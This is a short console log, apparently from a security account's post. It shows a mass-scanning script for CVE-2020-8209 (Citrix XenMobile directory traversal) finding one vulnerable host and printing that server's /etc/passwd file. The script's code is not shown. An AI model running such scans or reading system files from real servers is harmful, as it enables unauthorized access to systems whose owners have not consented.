 H:\Tools\GitHub-Repositories\CVE-2020-8209>python CVE-2020-8209-Multiple.py u1.txt
CVE-2020-8209
[-]https:// None
[+]https:// 8443 is citrix xenmobile directory traversal vulnerability
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false
admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false
[-]https:// None
[-]https:// None
Check Over
Ots安全